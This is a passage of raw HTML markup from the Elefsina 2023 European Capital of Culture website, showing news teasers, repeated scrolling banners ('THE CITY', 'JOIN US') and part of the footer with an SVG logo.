	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Voices of Elefsina in an outreach project"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/voices-of-elefsina-in-an-outreach-project/" aria-hidden="true" >
				Voices of Elefsina in an outreach project			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T16:19:19+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030"
				src="https://2023eleusis.eu/wp-content/uploads/2025/02/480815529_522596790856215_223244424511048294_n-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/two-cities-of-cyprus-have-reached-the-final-stage-for-the-titlte-of-the-european-capital-of-culture-2030/" aria-hidden="true" >
				Two cities of Cyprus have reached the final stage for the title of the European Capital of Culture 2030			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-02-27T20:14:02+02:00">02.27.2025</time><time class="anwp-pg-updated" datetime="2025-02-27T21:03:31+02:00">02.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-120 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/meet-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2649" alt="the city dummy 01" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/meet-eleusis/" >
				Meet Eleusis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d078d23 elementor-widget elementor-widget-template" data-id="d078d23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1520" class="elementor elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1296 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/en/join-us-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" alt="Culture 2030 2018 photo credit John Kouskoutis Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/en/join-us-2/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1453" class="elementor elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
